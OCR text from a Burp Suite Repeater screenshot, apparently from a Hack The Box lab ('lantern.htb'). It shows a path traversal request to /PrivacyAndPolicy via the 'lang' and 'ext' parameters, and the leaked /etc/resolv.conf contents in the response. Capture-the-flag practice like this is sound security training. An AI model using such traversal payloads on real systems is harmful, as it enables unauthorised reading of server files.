 Burp Project Intruder Repeater View Help Hackvertor Turbo Intruder Burp Suite Professional v2024.7.6 - Temporary Project - Leo
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Knife 403 Bypasser Hackvertor APIFinder Search Settings
Extensions FingerPrint TsojanScan Autorize BurpJSLinkFinder HaE
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://lantern.htb HTTP/1 ?
Request
Pretty Raw Hex Chinese Snipped Request Hackvertor \n
1 GET /PrivacyAndPolicy?lang=../../../../../../etc/resolv&ext=conf HTTP/1.1
2 Host: lantern.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 If-None-Match: "1722427282.3480606-55220-2676822480"
10 If-Modified-Since: Wed, 31 Jul 2024 12:01:22 GMT
11 Connection: keep-alive
12
13
? Search 0 highlights
Response
Pretty Raw Hex Render Chinese Hackvertor \n
12 # This is /run/systemd/resolve/stub-resolv.conf managed by
man:systemd-resolved(8).
13 # Do not edit.
14 #
15 # This file might be symlinked as /etc/resolv.conf. If you're looking at
16 # /etc/resolv.conf and seeing this text, you have followed the symlink.
17 #
18 # This is a dynamic resolv.conf file for connecting local clients to the
19 # internal DNS stub resolver of systemd-resolved. This file lists all
20 # configured search domains.
21 #
22 # Run "resolvectl status" to see details about the uplink DNS servers
23 # currently in use.
24 #
25 # Third party programs should typically not access this file directly, but only
26 # through the symlink at /etc/resolv.conf. To manage man:resolv.conf(5) in a
27 # different way, replace this symlink by a static file or a different symlink.
28 #
29 # See man:systemd-resolved.service(8) for details about the supported modes of
30 # operation for /etc/resolv.conf.
31
32 nameserver 127.0.0.53
33 options edns0 trust-ad
34 search .
35
? Search 0 highlights
Inspector
Notes
Done 1,262 bytes | 1,222 millis
Event log (16) All issues Memory: 445.6MB